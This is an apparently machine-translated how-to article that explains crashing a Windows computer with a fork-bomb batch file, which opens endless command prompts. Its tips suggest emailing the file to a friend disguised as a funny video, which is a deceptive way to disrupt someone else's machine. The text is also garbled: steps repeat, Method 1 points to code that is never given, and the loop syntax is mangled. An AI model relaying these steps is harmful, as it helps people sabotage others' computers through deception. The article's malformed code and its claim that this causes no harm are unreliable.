Author:
Janice Evans
Date Of Creation:
26 July 2021
Update Date:
1 July 2024

Content
Whatever the reason, you may be tempted to crash your computer. Using a batch file to perform this action will not harm or cause as irreparable damage to your computer as other methods. Instead, it will send a series of commands to the computer, causing it to crash. Here is an article on how to crash your computer using a batch file.
Steps
Method 1 of 2: Using a notepad
 1 Open Notepad and paste the text above.
1 Open Notepad and paste the text above. 2 Save the file as "anything.bat" by removing the ".txt" extension.
2 Save the file as "anything.bat" by removing the ".txt" extension. 3 Locate and run the "anything.bat" file to crash your computer.
3 Locate and run the "anything.bat" file to crash your computer. 4 Ready.
4 Ready.
Method 2 of 2: Using Computer Resources
This method is similar to the first, however it does not open any windows or programs, which makes it much more hidden.
 1 Copy and paste the code below into Notepad or whatever text program you are using.
1 Copy and paste the code below into Notepad or whatever text program you are using.- @echo off
- A
- start
- goto A:
- @echo off
 2 Save it as a batch file. He's ready.
2 Save it as a batch file. He's ready.
Tips
- This command script will open an endless array of command prompts, causing your computer to slow down, freeze or crash. Just restart your PC to fix any issues.
- You can attach a file to an email sent to a friend and tell him it's a funny video.
What do you need
- Windows computer.